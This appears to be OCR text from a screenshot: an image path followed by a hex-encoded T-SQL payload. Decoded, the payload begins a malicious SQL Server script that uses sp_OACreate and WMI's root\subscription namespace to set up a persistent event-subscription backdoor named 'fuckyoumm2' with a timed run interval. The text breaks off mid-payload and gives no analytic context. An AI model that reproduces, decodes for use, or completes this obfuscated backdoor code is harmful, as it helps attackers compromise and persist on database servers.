
declare @a varchar(8000);set
@a=0x4445434C41524520406F626A4C6F6361746F7220696E7
42C406F626A576D6920696E742C40646F6F726E616D6520207
66172636861722831303234292C4072756E696E74657276616
C20696E742C40734E616D65207661726368617228313032342
93B4445434C41524520406F4576656E7420696E742C406E736C
696E6B20696E742C406F4173656320696E742C406F537069206
96E742C407173747220766172636861722831303234292C406
663626E6420696E743B4445434C41524520406173656370617
46820696E742C40666C747061746820696E742C40626E64706
1746820696E742C40687220696E742C4073506174682076617
2636861722831303234293B7365742040646F6F726E616D653
D276675636B796F756D6D32273B736574204072756E696E746
57276616C203D2031343430303030303B45584543204068722
03D2073705F4F4143726561746520275762656D53637269707
4696E672E535762656D4C6F6361746F72272C20406F626A4C6F
6361746F72206F75747075743B4558454320406872203D2073
705F4F414D6574686F6420406F626A4C6F6361746F722C27436
F6E6E656374536572766572272C406F626A576D69204F55545
055542C272E272C27726F6F745C737562736372697074696F6E